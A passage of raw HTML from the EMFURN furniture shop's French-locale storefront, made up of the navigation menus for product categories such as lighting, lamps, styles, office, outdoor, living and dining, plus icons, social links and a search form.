  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/fr/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/fr/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
